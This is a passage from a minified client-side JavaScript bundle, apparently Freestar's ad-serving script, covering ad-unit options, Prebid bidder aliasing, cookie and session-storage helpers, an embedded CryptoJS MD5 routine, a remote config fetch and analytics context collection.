this._values[this._keys.indexOf(e)]},i.prototype.set=function(e,t){this._keys.push(e),this._values.push(t)},i}();uA=typeof WeakMap!="undefined"?fA:cA;mA=/test/g.flags==="g"?pA:hA;_A=typeof Symbol!="undefined"?gA:rp,EA=Object.defineProperty,yA=Object.getOwnPropertyDescriptor,np=Object.getOwnPropertyNames,Cl=Object.getOwnPropertySymbols,op=Object.prototype,ap=op.hasOwnProperty,IA=op.propertyIsEnumerable,dp=typeof Cl=="function";bA=dp?SA:np;PA=dp?xA:OA;MA=Array.isArray,Ol=Object.assign,kA=Object.getPrototypeOf||function(i){return i.__proto__},up={array:AA,arrayBuffer:lp,blob:TA,dataView:vA,date:RA,error:_o,map:cp,object:PA,regExp:NA,set:fp},BA=Ol({},up,{array:wA,map:CA,object:DA,set:LA});gR=UA({}),dt=hp({})});var le,Ii=f(()=>{le={DYNAMIC_AD_OPTIONS:"dynamicAdOptions",DYNAMIC_AD_OPTIONS_V2:"dynamicAdOptionsV2",PUSHDOWN_OPTIONS:"pushdownOptions",SIDE_WALL_OPTIONS:"sideWallOptions",CUBE_OPTIONS:"cubeOptions",CAROUSEL_OPTIONS:"carouselOptions",SLIDING_UNIT_OPTIONS:"slidingUnitOptions",STICKY_AD_OPTIONS:"stickyAdOptions",STICKY_FOOTER_OPTIONS:"stickyFooterOptions"}});function mp(i,e){let t=new Set,s=GA();return i.forEach(r=>{(r.superflex||r.superflexV2)&&t.add("Superflex"),r.lazyAd&&t.add("LazyAd"),r.fluidAd&&t.add("FluidAd"),r.stickyFooterOptions&&r.stickyFooterOptions.active&&t.add("StickyFooter"),r.sideWallOptions&&r.sideWallOptions.type!==0&&t.add("SideWall"),r.pushdownOptions&&r.pushdownOptions.isPushdownUnit&&t.add("Pushdown"),r.stickyRailOptions&&r.stickyRailOptions.active&&t.add("StickyRail"),r.interstitialOptions&&r.interstitialOptions.active&&t.add("Interstitial");let n=r.sizeMappings.some(o=>{var a;return(a=o==null?void 0:o.elementTargetedConfig)==null?void 0:a.active});(r.dynamicAdOptions&&r.dynamicAdOptions.active||n)&&t.add("DynamicAds"),r.dynamicAdOptionsV2&&r.dynamicAdOptionsV2.dynamicAd2&&t.add("DynamicAds"),r.slidingUnitOptions&&r.slidingUnitOptions.active&&t.add("SlidingUnit"),r.stickyAdOptions&&r.stickyAdOptions.stickyAdEnabled&&t.add("StickyAd"),r.sizeMappings&&r.sizeMappings.forEach(o=>{o.videoEnabled&&t.add("Video"),o.superflex&&t.add("Superflex")})}),e.forEach(r=>{r.active&&t.add("Video")}),Array.from(t).filter(r=>s.includes(r))}var pp,GA,gt,Si,Ot=f(()=>{Ii();pp="StickyFooter,SideWall,Video,SlidingUnit,StickyAd,Pushdown,StickyRail,DynamicAds,Interstitial,Superflex,Carousel,InImage,Cube,IAI",GA=()=>pp.includes("ALL_POSSIBLE_MODULES")?[]:pp.split(",").map(i=>i.trim()),gt=({placement:i,type:e})=>{let t=i==null?void 0:i[e];if(!t)return!1;if(t.active!=null&&t.active!==!1)return!0;switch(e){case le.DYNAMIC_AD_OPTIONS_V2:return!!t.dynamicAd2;case le.PUSHDOWN_OPTIONS:return!!t.isPushdownUnit;case le.SIDE_WALL_OPTIONS:return t.type!==0;case le.STICKY_AD_OPTIONS:return!!t.stickyAdEnabled;case le.STICKY_FOOTER_OPTIONS:return Object.keys(t).length>0&&t.active!==!1;default:return!1}},Si=({placement:i,type:e})=>gt({placement:i,type:e})?i[e]:{}});var gp,qr,lt,_p,VA,yo,Yr=f(()=>{gp=["click","scroll"],qr={},lt=(i=window.freestar.config,e=window.freestar.fsdata)=>typeof i.pageSpeedOptimized!="undefined"?i.pageSpeedOptimized:e.pageSpeedOptimized,_p=()=>{gp.forEach(i=>document.removeEventListener(i,_p))},VA=({name:i,callback:e})=>{qr[i].waiting&&!qr[i].called&&(qr[i].called=!0,_p(),e())},yo=({name:i,callback:e})=>{Object.prototype.hasOwnProperty.call(qr,i)||(qr[i]={waiting:!0},gp.forEach(t=>document.addEventListener(t,VA.bind(null,{name:i,callback:e}),{once:!0})))}});function Y({key:i,type:e=q.string.type}){let t=sessionStorage.getItem(i);if(e===q.object.type){if(t){let s=JSON.parse(t);if(no(s))return s}return q.object.default}if(e===q.array.type){if(t){let s=JSON.parse(t);if(Array.isArray(s))return s}return q.array.default}if(e===q.number.type){let s=Number(t);return Number.isInteger(s)?s:q.number.default}return t}function ve({key:i,type:e=q.string,value:t}){t&&((e===q.object||e===q.array)&&(t=JSON.stringify(t)),sessionStorage.setItem(i,t))}function Ms({key:i}){sessionStorage.removeItem(i)}var q,xe=f(()=>{he();q={string:{type:"string",default:""},array:{type:"array",default:[]},object:{type:"object",default:{}},number:{type:"number",default:void 0}}});var Me,_e,bi,We=f(()=>{Me="desktop",_e="mobile",bi="tablet"});var xl,Io,Pl=f(()=>{xe();xl="fs.exclude.bidders",Io={key:xl,type:q.array.type}});function So(){var i,e;if(freestar.fsdata.adQualityOptions.vendor)return freestar.deviceInfo.device.type===Me&&((i=freestar.fsdata.adQualityOptions)!=null&&i.desktopEnabled)||(e=freestar.fsdata.adQualityOptions)!=null&&e.mobileEnabled?freestar.fsdata.adQualityOptions.vendor:null;switch(freestar.deviceInfo.device.type){case Me:return freestar.fsdata.adQualityDesktopVendor;case _e:return freestar.fsdata.adQualityMobileVendor;default:return null}}function bo(){return Y(Io)}function Ao({network:i,adQualityBlockList:e}){return oo({value:e})?!e.includes(i.slug):!0}var jr=f(()=>{xe();he();We();Pl()});function $A(i){return{gvlid:HA[i],useBaseGvlid:!0}}function wo(i){let e=oe(i);if(!Dl[e]){let t=`${e}${zA}`;Dl[e]=t,Ep[t]=e,fsprebid.que.push(()=>void fsprebid.aliasBidder(e,t,$A(e)))}return Dl[e]}function oe(i){return Ep[i]||i}var zA,Dl,Ep,HA,ct=f(()=>{zA="FsClientAux",Dl={},Ep={},HA={appnexus:32,openx:69,pulsepoint:81,sonobi:104,gumgum:61,rubicon:52,pubmatic:76,sharethrough:80,criteo:91,justpremium:62,smaato:82,telaria:202,adtelligent:410,ix:10,triplelift:28,quantcast:11,medianet:142,unruly:36,undertone:677,nativo:263,teads:132,kargo:972,connectad:138,oftmedia:32,blockthrough:815,yieldmo:173,connatix:143,smartadserver:45,yahoossp:25,grid:686,tappx:628,spotx:165,dianomi:885,onetag:241,amx:737,liveintent:148,ttd:21,vidazoo:744,ogury:31,rise:1043,adform:50,aniview:780,insticator:910,seedtag:157,OperaAds:1135,minutemedia:918,cadent:183,yahooAds:25}});function To(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var s in t)i[s]=t[s]}return i}function Nl(i,e){function t(r,n,o){if(typeof document!="undefined"){o=To({},e,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),r=encodeURIComponent(r).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a="";for(var d in o)o[d]&&(a+="; "+d,o[d]!==!0&&(a+="="+o[d].split(";")[0]));return document.cookie=r+"="+i.write(n,r)+a}}function s(r){if(!(typeof document=="undefined"||arguments.length&&!r)){for(var n=document.cookie?document.cookie.split("; "):[],o={},a=0;a<n.length;a++){var d=n[a].split("="),c=d.slice(1).join("=");try{var h=decodeURIComponent(d[0]);if(o[h]=i.read(c,h),r===h)break}catch(u){}}return r?o[r]:o}}return Object.create({set:t,get:s,remove:function(r,n){t(r,"",To({},n,{expires:-1}))},withAttributes:function(r){return Nl(this.converter,To({},this.attributes,r))},withConverter:function(r){return Nl(To({},this.converter,r),this.attributes)}},{attributes:{value:Object.freeze(e)},converter:{value:Object.freeze(i)}})}var qA,Ll,yp=f(()=>{qA={read:function(i){return i[0]==='"'&&(i=i.slice(1,-1)),i.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(i){return encodeURIComponent(i).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};Ll=Nl(qA,{path:"/"})});var Kr,Wr,Qr,Ml,Jr,ss,rs=f(()=>{Kr="utm_source",Wr="utm_medium",Qr="utm_campaign",Ml="utm_term",Jr="utm_content",ss=[Kr,Wr,Qr,Ml,Jr]});function ns({name:i,value:e,expires:t=void 0,path:s=void 0,domain:r=void 0}){if(!i||!e)return!1;let n={secure:!0};return t&&(n.expires=t),s&&(n.path=s),r&&(n.domain=r),Ll.set(i,e,n),Zt({name:i})}function Zt({name:i}){return Ll.get(i)}function Ip(){let i=Zt({name:"_fs-test"});return i&&(i=JSON.parse(i),i.items.some((e,t)=>{e==i.selection&&(i.selected=t,i.testGroup=e.indexOf("ab_test")>-1?1:0)})),i}var et=f(()=>{yp();Xe();rs()});var Ai,vo=f(()=>{Ai={fsLoadPubfigVersion:"fsLoadPubfigVersion",fsaltconfig:"fsaltconfig",fsdebug:"fsdebug"}});var Ro,YA,Sp,bp,jA,ks,Zr=f(()=>{et();vo();Ro=$(Ai.fsdebug),YA=[];Ro&&Ro!=="true"&&!Number.isInteger(+Ro)&&(YA=Ro.split(",").map(i=>i.toUpperCase()));Sp=()=>{if(typeof freestar.debug=="number")return freestar.debug;let i=$("fslog");if(i==="true")return 99;if(i!==""&&Number.isFinite(+i))return+i},bp=()=>{let i=fsprebid.getBidResponses(),e=fsprebid.getAllWinningBids(),t=[];if(Object.keys(i).forEach(function(s){i[s].bids.forEach(function(n){t.push({bid:n,adunit:s,adId:n.adId,bidder:n.bidder,time:n.timeToRespond,dims:`${n.width}x${n.height}`,cpm:n.cpm,msg:n.status,rendered:!!e.find(function(o){return o.adId==n.adId})})})}),t.length&&!console.table)for(let s=0;s<t.length;s++);},jA={title:"Pubfig"},ks=class{constructor(){this.logs=[]}add(e){this.logs.push(e)}show(e=jA){if(!freestar.log||this.logs.length===0)return;let t=this.logs;this.logs=[],freestar.log(e,` ${t.join(` `)}`)}}});function Co({key:i}){let e=Y({key:i,type:q.object.type});if(e){let{value:t,expiry:s}=e;if(!s||s<Date.now())Ms({key:i});else return t}return null}function kl({key:i,value:e,expiry:t}){ve({key:i,type:q.object,value:{value:e,expiry:t}})}function Ap({key:i,value:e}){kl({key:i,value:e,expiry:Date.now()+1e3*60*60})}function wp({key:i,value:e}){kl({key:i,value:e,expiry:Date.now()+1e3*60*15})}function Tp({key:i,value:e}){kl({key:i,value:e,expiry:Date.now()+1e3*60*5})}var Bl=f(()=>{xe()});var wi,Oo=f(()=>{wi=class{constructor(){this.slug="fsxs2s"}addToPlacementAsBidder(){return{bidder:this.slug,params:{}}}getSlug(){return this.slug}hasTopLevelStoredRequest(){let{topLevelStoredRequestId:e}=window.freestar.fsdata;return e&&e.length}hasImpLevelStoredRequests(){let{placements:e}=window.freestar.fsdata;return e.filter(t=>t.storedRequestId&&t.storedRequestId.length).length}hasValidStoredRequests(){return this.hasImpLevelStoredRequests()||this.hasTopLevelStoredRequest()}}});var Fl,Ti,Xr=f(()=>{Fl=class{static createInstance({ClassConstructor:e,instanceName:t,params:s=[]}){if(window.freestar=window.freestar||{},window.freestar.instances=window.freestar.instances||{},window.freestar.instances[t])return window.freestar.instances[t];let r=new e(...s);return window.freestar.instances[t]=r,r}static getInstanceFn({ClassConstructor:e,instanceName:t,params:s=[]}){return()=>this.createInstance({ClassConstructor:e,instanceName:t,params:s})}},Ti=Fl});var Ul,ft,xo=f(()=>{Xr();Ul=class{constructor(){this.results={},this.ongoingRequests=new Map}clearClassCachedData({requestId:e}){Object.prototype.hasOwnProperty.call(this.results,e)&&delete this.results[e]}fetch(n){return T(this,arguments,function*({fetchFn:e,requestId:t,onError:s,onSuccess:r}){if(this.results[t])return this.results[t];if(!this.ongoingRequests.has(t)){let o=e().then(a=>{let d={data:a,error:null};return this.results[t]=d,r&&r(a),d},a=>{let d={data:null,error:a};return this.results[t]=d,s&&s(a),d});this.ongoingRequests.set(t,o)}return this.ongoingRequests.get(t).finally(()=>{this.ongoingRequests.delete(t)})})}get({requestId:e}){return this.results[e]}},ft=Ti.getInstanceFn({ClassConstructor:Ul,instanceName:"requestHandler"})});var Po,vp,Gl=f(()=>{Po="4e799501-b8b6-4ef1-bad5-225b3dd1aa8d",vp="https://api.floors.dev/sgw/v1/floors"});var Rp,os,Do,as,me,_t,Cp,No=f(()=>{Rp="https://optimise.net/",os="fs.idealadstack.config",Do="session storage",as="network request",me=Object.freeze({OFF:"off",CLIENT:"client",SERVER:"server",BOTH:"both"}),_t="default",Cp="refinement"});function Bs(){return window.freestar.fsdata.domain||location.host}var Lo=f(()=>{});function en(i){return i.interstitialOptions&&i.interstitialOptions.active&&i.interstitialOptions.type==="GOOGLE_INTERSTITIAL"}function Op(){return window.freestar.fsdata.placements.find(i=>en(i))}function tn({event:i}){return window.freestar.googleInterstitialPlacement&&i.slot.getSlotElementId().includes(window.freestar.googleInterstitialPlacement.placement.dfpId)}var sn=f(()=>{});function ds({siteId:i,placement:e}){var t;return(t=e==null?void 0:e.cubeOptions)!=null&&t.active?!0:Vt({siteId:i})||WA.has(i)&&en(e)}function Vt({siteId:i}){return KA.has(i)}var KA,WA,ls=f(()=>{sn();KA=new Set([6010,5958,5891,6125,1498,2109,1825,6214]),WA=new Set([533])});var Fs,xp,Pp,Vl=f(()=>{Fs="fs.altConfig",xp="fs-test-mode",Pp="fs-test-mode-label"});var zl,Dp,Us,cs,Np,Lp,vi=f(()=>{zl="https://c.pub.network",Dp="6.173.1",Us="fs.abtest.group",cs="fs.abtest.id",Np="fs.abtest.type",Lp="fs.abtest.variant_type"});function QA(){return T(this,null,function*(){let i=new URLSearchParams,t=(yield G.instance.resolve(l.USER_INFO_MANAGER)).isKnown;return i.set("k",t),i.set("d",Bs()),i.set("t",JA()),freestar.locData&&i.set("c",freestar.locData.iso),$("fsiasdebug")&&i.set("g","experiment"),i.set("r",20),i.toString()})}var Hl,Gs,JA,$l=f(()=>{Bl();mi();et();Gl();No();Lo();ls();xe();fe();Vl();vi();N();Hl=()=>T(void 0,null,function*(){var I,S,g;let e=((S=(I=window.freestar)==null?void 0:I.fsdata)==null?void 0:S.isTriple13Enabled)?"0":"1",t=Y({key:Us,type:q.number.type})||0,s=Y({key:cs}),r=Y({key:Np}),n=Y({key:Fs}),o=n!==null&&!Number.isNaN(Number(n)),a=((g=Y({key:Gh,type:q.object.type}))==null?void 0:g.altconfig)||!1,d={};Vt({siteId:freestar.fsdata.siteId})||(d["x-api-key"]=Po,d["x-lm"]=e),t===1&&r==="PUBFIG_SETTINGS"?d["x-ab-test-id"]=s:o&&a&&(d["x-test-config-id"]=n),d["timeouts-active"]="true";let c=yield fetch(`${Rp}?${yield QA()}`,{method:"GET",credentials:"include",headers:d}),h=c.headers;c=yield c.text(),c=JSON.parse(c);let{testGroup:u,knownUser:p}=c;return{data:A({testGroup:u,knownUser:p,roundTripTime:h.get("fs-client-rtt")},c.config),source:as}}),Gs=()=>T(void 0,null,function*(){let i,e=Co({key:os});return e?i={data:e,source:Do}:i=yield Hl(),i}),JA=()=>{if(window.freestar)return window.freestar.deviceInfo.device.vendor==="Apple"?"smartphone-ios":window.freestar.deviceInfo.device.type}});var Mo,Et,fs,Mp,Vs,kp,Bp,xt=f(()=>{Mo="auctionInit",Et="auctionEnd",fs="bidResponse",Mp="bidRequested",Vs="bidWon",kp="bidTimeout",Bp="bidRejected"});var Fp=Zi(()=>{});var Bo=Zi((ko,Up)=>{(function(i,e){typeof ko=="object"?Up.exports=ko=e():typeof define=="function"&&define.amd?define([],e):i.CryptoJS=e()})(ko,function(){var i=i||function(e,t){var s;if(typeof window!="undefined"&&window.crypto&&(s=window.crypto),typeof self!="undefined"&&self.crypto&&(s=self.crypto),typeof globalThis!="undefined"&&globalThis.crypto&&(s=globalThis.crypto),!s&&typeof window!="undefined"&&window.msCrypto&&(s=window.msCrypto),!s&&typeof global!="undefined"&&global.crypto&&(s=global.crypto),!s&&typeof Rh=="function")try{s=Fp()}catch(g){}var r=function(){if(s){if(typeof s.getRandomValues=="function")try{return s.getRandomValues(new Uint32Array(1))[0]}catch(g){}if(typeof s.randomBytes=="function")try{return s.randomBytes(4).readInt32LE()}catch(g){}}throw new Error("Native crypto module could not be used to get secure random number.")},n=Object.create||function(){function g(){}return function(y){var P;return g.prototype=y,P=new g,g.prototype=null,P}}(),o={},a=o.lib={},d=a.Base=function(){return{extend:function(g){var y=n(this);return g&&y.mixIn(g),(!y.hasOwnProperty("init")||this.init===y.init)&&(y.init=function(){y.$super.init.apply(this,arguments)}),y.init.prototype=y,y.$super=this,y},create:function(){var g=this.extend();return g.init.apply(g,arguments),g},init:function(){},mixIn:function(g){for(var y in g)g.hasOwnProperty(y)&&(this[y]=g[y]);g.hasOwnProperty("toString")&&(this.toString=g.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),c=a.WordArray=d.extend({init:function(g,y){g=this.words=g||[],y!=t?this.sigBytes=y:this.sigBytes=g.length*4},toString:function(g){return(g||u).stringify(this)},concat:function(g){var y=this.words,P=g.words,D=this.sigBytes,H=g.sigBytes;if(this.clamp(),D%4)for(var z=0;z<H;z++){var de=P[z>>>2]>>>24-z%4*8&255;y[D+z>>>2]|=de<<24-(D+z)%4*8}else for(var ie=0;ie<H;ie+=4)y[D+ie>>>2]=P[ie>>>2];return this.sigBytes+=H,this},clamp:function(){var g=this.words,y=this.sigBytes;g[y>>>2]&=4294967295<<32-y%4*8,g.length=e.ceil(y/4)},clone:function(){var g=d.clone.call(this);return g.words=this.words.slice(0),g},random:function(g){for(var y=[],P=0;P<g;P+=4)y.push(r());return new c.init(y,g)}}),h=o.enc={},u=h.Hex={stringify:function(g){for(var y=g.words,P=g.sigBytes,D=[],H=0;H<P;H++){var z=y[H>>>2]>>>24-H%4*8&255;D.push((z>>>4).toString(16)),D.push((z&15).toString(16))}return D.join("")},parse:function(g){for(var y=g.length,P=[],D=0;D<y;D+=2)P[D>>>3]|=parseInt(g.substr(D,2),16)<<24-D%8*4;return new c.init(P,y/2)}},p=h.Latin1={stringify:function(g){for(var y=g.words,P=g.sigBytes,D=[],H=0;H<P;H++){var z=y[H>>>2]>>>24-H%4*8&255;D.push(String.fromCharCode(z))}return D.join("")},parse:function(g){for(var y=g.length,P=[],D=0;D<y;D++)P[D>>>2]|=(g.charCodeAt(D)&255)<<24-D%4*8;return new c.init(P,y)}},m=h.Utf8={stringify:function(g){try{return decodeURIComponent(escape(p.stringify(g)))}catch(y){throw new Error("Malformed UTF-8 data")}},parse:function(g){return p.parse(unescape(encodeURIComponent(g)))}},E=a.BufferedBlockAlgorithm=d.extend({reset:function(){this._data=new c.init,this._nDataBytes=0},_append:function(g){typeof g=="string"&&(g=m.parse(g)),this._data.concat(g),this._nDataBytes+=g.sigBytes},_process:function(g){var y,P=this._data,D=P.words,H=P.sigBytes,z=this.blockSize,de=z*4,ie=H/de;g?ie=e.ceil(ie):ie=e.max((ie|0)-this._minBufferSize,0);var te=ie*z,Ne=e.min(te*4,H);if(te){for(var Ge=0;Ge<te;Ge+=z)this._doProcessBlock(D,Ge);y=D.splice(0,te),P.sigBytes-=Ne}return new c.init(y,Ne)},clone:function(){var g=d.clone.call(this);return g._data=this._data.clone(),g},_minBufferSize:0}),I=a.Hasher=E.extend({cfg:d.extend(),init:function(g){this.cfg=this.cfg.extend(g),this.reset()},reset:function(){E.reset.call(this),this._doReset()},update:function(g){return this._append(g),this._process(),this},finalize:function(g){g&&this._append(g);var y=this._doFinalize();return y},blockSize:512/32,_createHelper:function(g){return function(y,P){return new g.init(P).finalize(y)}},_createHmacHelper:function(g){return function(y,P){return new S.HMAC.init(g,P).finalize(y)}}}),S=o.algo={};return o}(Math);return i})});var ql=Zi((Fo,Gp)=>{(function(i,e){typeof Fo=="object"?Gp.exports=Fo=e(Bo()):typeof define=="function"&&define.amd?define(["./core"],e):e(i.CryptoJS)})(Fo,function(i){return function(e){var t=i,s=t.lib,r=s.WordArray,n=s.Hasher,o=t.algo,a=[];(function(){for(var m=0;m<64;m++)a[m]=e.abs(e.sin(m+1))*4294967296|0})();var d=o.MD5=n.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(m,E){for(var I=0;I<16;I++){var S=E+I,g=m[S];m[S]=(g<<8|g>>>24)&16711935|(g<<24|g>>>8)&4278255360}var y=this._hash.words,P=m[E+0],D=m[E+1],H=m[E+2],z=m[E+3],de=m[E+4],ie=m[E+5],te=m[E+6],Ne=m[E+7],Ge=m[E+8],Ve=m[E+9],pt=m[E+10],Ut=m[E+11],Wt=m[E+12],vs=m[E+13],Ji=m[E+14],Rs=m[E+15],B=y[0],L=y[1],F=y[2],k=y[3];B=c(B,L,F,k,P,7,a[0]),k=c(k,B,L,F,D,12,a[1]),F=c(F,k,B,L,H,17,a[2]),L=c(L,F,k,B,z,22,a[3]),B=c(B,L,F,k,de,7,a[4]),k=c(k,B,L,F,ie,12,a[5]),F=c(F,k,B,L,te,17,a[6]),L=c(L,F,k,B,Ne,22,a[7]),B=c(B,L,F,k,Ge,7,a[8]),k=c(k,B,L,F,Ve,12,a[9]),F=c(F,k,B,L,pt,17,a[10]),L=c(L,F,k,B,Ut,22,a[11]),B=c(B,L,F,k,Wt,7,a[12]),k=c(k,B,L,F,vs,12,a[13]),F=c(F,k,B,L,Ji,17,a[14]),L=c(L,F,k,B,Rs,22,a[15]),B=h(B,L,F,k,D,5,a[16]),k=h(k,B,L,F,te,9,a[17]),F=h(F,k,B,L,Ut,14,a[18]),L=h(L,F,k,B,P,20,a[19]),B=h(B,L,F,k,ie,5,a[20]),k=h(k,B,L,F,pt,9,a[21]),F=h(F,k,B,L,Rs,14,a[22]),L=h(L,F,k,B,de,20,a[23]),B=h(B,L,F,k,Ve,5,a[24]),k=h(k,B,L,F,Ji,9,a[25]),F=h(F,k,B,L,z,14,a[26]),L=h(L,F,k,B,Ge,20,a[27]),B=h(B,L,F,k,vs,5,a[28]),k=h(k,B,L,F,H,9,a[29]),F=h(F,k,B,L,Ne,14,a[30]),L=h(L,F,k,B,Wt,20,a[31]),B=u(B,L,F,k,ie,4,a[32]),k=u(k,B,L,F,Ge,11,a[33]),F=u(F,k,B,L,Ut,16,a[34]),L=u(L,F,k,B,Ji,23,a[35]),B=u(B,L,F,k,D,4,a[36]),k=u(k,B,L,F,de,11,a[37]),F=u(F,k,B,L,Ne,16,a[38]),L=u(L,F,k,B,pt,23,a[39]),B=u(B,L,F,k,vs,4,a[40]),k=u(k,B,L,F,P,11,a[41]),F=u(F,k,B,L,z,16,a[42]),L=u(L,F,k,B,te,23,a[43]),B=u(B,L,F,k,Ve,4,a[44]),k=u(k,B,L,F,Wt,11,a[45]),F=u(F,k,B,L,Rs,16,a[46]),L=u(L,F,k,B,H,23,a[47]),B=p(B,L,F,k,P,6,a[48]),k=p(k,B,L,F,Ne,10,a[49]),F=p(F,k,B,L,Ji,15,a[50]),L=p(L,F,k,B,ie,21,a[51]),B=p(B,L,F,k,Wt,6,a[52]),k=p(k,B,L,F,z,10,a[53]),F=p(F,k,B,L,pt,15,a[54]),L=p(L,F,k,B,D,21,a[55]),B=p(B,L,F,k,Ge,6,a[56]),k=p(k,B,L,F,Rs,10,a[57]),F=p(F,k,B,L,te,15,a[58]),L=p(L,F,k,B,vs,21,a[59]),B=p(B,L,F,k,de,6,a[60]),k=p(k,B,L,F,Ut,10,a[61]),F=p(F,k,B,L,H,15,a[62]),L=p(L,F,k,B,Ve,21,a[63]),y[0]=y[0]+B|0,y[1]=y[1]+L|0,y[2]=y[2]+F|0,y[3]=y[3]+k|0},_doFinalize:function(){var m=this._data,E=m.words,I=this._nDataBytes*8,S=m.sigBytes*8;E[S>>>5]|=128<<24-S%32;var g=e.floor(I/4294967296),y=I;E[(S+64>>>9<<4)+15]=(g<<8|g>>>24)&16711935|(g<<24|g>>>8)&4278255360,E[(S+64>>>9<<4)+14]=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360,m.sigBytes=(E.length+1)*4,this._process();for(var P=this._hash,D=P.words,H=0;H<4;H++){var z=D[H];D[H]=(z<<8|z>>>24)&16711935|(z<<24|z>>>8)&4278255360}return P},clone:function(){var m=n.clone.call(this);return m._hash=this._hash.clone(),m}});function c(m,E,I,S,g,y,P){var D=m+(E&I|~E&S)+g+P;return(D<<y|D>>>32-y)+E}function h(m,E,I,S,g,y,P){var D=m+(E&S|I&~S)+g+P;return(D<<y|D>>>32-y)+E}function u(m,E,I,S,g,y,P){var D=m+(E^I^S)+g+P;return(D<<y|D>>>32-y)+E}function p(m,E,I,S,g,y,P){var D=m+(I^(E|~S))+g+P;return(D<<y|D>>>32-y)+E}t.MD5=n._createHelper(d),t.HmacMD5=n._createHmacHelper(d)}(Math),i.MD5})});var Vp,zp=f(()=>{Vp=Cs(ql());M();N();ze();b.object({token:l.WINDOW,value:window});b.object({token:l.FREESTAR,dependencies:[l.WINDOW],factory:({dependencies:{window:i}})=>{var e;return(e=i.freestar)!=null?e:{}}});b.object({token:l.FS_DATA,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{var e,t;return(t=(e=i.freestar)==null?void 0:e.fsdata)!=null?t:{}}});b.object({token:l.DEVICE_INFO,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{var e,t;return(t=(e=i.freestar)==null?void 0:e.deviceInfo)!=null?t:{}}});b.object({token:l.GEO_INFO,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{var e,t;return(t=(e=i.freestar)==null?void 0:e.locData)!=null?t:{}}});b.object({token:l.PAGE,defaultAlias:"page",dependencies:[l.FREESTAR,l.DISPENSARY_DATA],factory:({dependencies:i})=>{let{freestar:e,dispensaryData:t}=i;return{_pageId:null,get pageId(){return this._pageId||this.refreshId(),this._pageId},refreshId(){this._pageId=(0,Vp.default)(window.location.href+e.hitTime+(t.fpc||"")).toString()},get url(){if(!e.url)return"";let s=new URL(e.url);return`${s.origin}${s.pathname}`},get pageViewCount(){return Number(sessionStorage.getItem("pageviews")||0)},set pageViewCount(s){sessionStorage.setItem("pageviews",s)}}}});b.object({token:l.PERFORMANCE_LOGGER,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{let{freestar:e}=i;return e.performanceLogger}});b.object({token:l.PREBID_MANAGER,dependencies:[{token:l.WINDOW,alias:"win"}],factory:({dependencies:i})=>{var s,r;let e,t=new Promise(n=>{e=n});return i.win.fsprebid=(s=i.win.fsprebid)!=null?s:{},i.win.fsprebid.que=(r=i.win.fsprebid.que)!=null?r:[],i.win.fsprebid.que.push(()=>{e()}),{get instance(){return i.win.fsprebid},get ready(){return t}}}});b.object({token:l.IDEAL_AD_STACK_MANAGER,defaultAlias:"idealAdStackManager",factory:()=>X()});b.object({token:l.USER_INFO_MANAGER,dependencies:[l.FREESTAR,l.WINDOW],factory:({dependencies:i})=>{let{freestar:e}=i,t=e.userInfoManager;return delete e.userInfoManager,t}})});var Uo,Yl=f(()=>{Uo=class{constructor({context:e,events:t=[]}){_(this,"_events",[]);this._context=e,t.forEach(s=>this.addEvent(s))}addEvent(e){this._events.push(e)}getJSON(){let e=this._events.reduce((t,s)=>{var r;return t[s.type]=(r=t[s.type])!=null?r:[],t[s.type].push(s.payload),t},{});return A(A({},this._context),e)}get size(){return this._events.length}}});var jl,Kl,Wl,Go,Ql=f(()=>{jl="fs.session",Kl="fs.itf.group",Wl="fs.itf.targeting",Go="fs.ident"});var Jl,Hp=f(()=>{xe();M();Z();Xe();N();Ql();rs();Jl=class{constructor(){this.session=null,this._init()}_init(){this.session=Y({key:jl,type:q.object.type}),(!this.session||!Object.keys(this.session).length)&&(this.session={id:be()});let t=ss.flatMap(s=>{let r=$(s);return r?{key:s,value:r}:[]}).reduce((s,{key:r,value:n})=>(s[r]=n,s),{});this.session.utm=t,ve({key:jl,type:q.object,value:this.session})}getSessionId(){return this.session.id}getUTMValue(e){var t;return(t=this.session.utm)==null?void 0:t[e]}};b.class(Jl,{token:l.SESSION_STORAGE_MANAGER,defaultAlias:"sessionStorageManager"})});var Zl,$p=f(()=>{M();Z();N();xe();vi();Yl();rs();Zl=class{constructor({page:e,sessionStorageManager:t,dispensaryData:s}){this._page=e,this._sessionStorageManager=t,this._dispensaryData=s}create({events:e=[]}){let t=this._collectContextInfo();return new Uo({context:t,events:e})}_collectContextInfo(){let{pageId:e,pageViewCount:t,url:s}=this._page||{};return A(A(A({messageId:be(),referalURL:document.referrer||void 0,pageId:e,url:s,userAgent:navigator.userAgent,pageviewCount:t||1},this._getDispensaryData()),this._getTestData()),this._getSessionData())}_getSessionData(){let t=Object.fromEntries([["utmSource",Kr],["utmMedium",Wr],["utmCampaign",Qr],["utmTerm",Ml],["utmContent",Jr]].map(([s,r])=>[s,this._sessionStorageManager.getUTMValue(r)]));return V(A({},t),{sessionId:this._sessionStorageManager.getSessionId()})}_getTestData(){let e=Y({key:Us,type:q.number.type})||0,t=Y({key:cs})||null,s=Y({key:Lp})||null;return{testName:t,testGroup:e,testVariantId:s}}_getDispensaryData(){let t=Object.fromEntries(["accountId","siteId","deploymentId","templateVersionId"].map(r=>[r,this._dispensaryData.getValue(r)])),s=this._dispensaryData.getValue("gitHash");return t.templateVersionId==null&&s&&(t.templateVersionId=s),t}};b.class(Zl,{token:l.ANALYTICS_MESSAGE_FACTORY,defaultAlias:"analyticsMessageFactory",dependencies:[l.PAGE,l.SESSION_STORAGE_MANAGER,l.DISPENSARY_DATA]})});var qp=f(()=>{Yl();Hp();$p()});var 